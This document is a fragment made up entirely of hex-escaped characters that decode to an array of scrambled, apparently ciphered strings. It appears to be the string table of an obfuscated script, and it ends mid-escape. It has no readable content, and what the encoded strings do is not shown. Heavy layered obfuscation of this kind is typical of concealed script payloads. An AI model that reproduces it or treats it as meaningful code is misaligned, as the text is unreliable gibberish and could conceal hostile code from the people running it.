\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x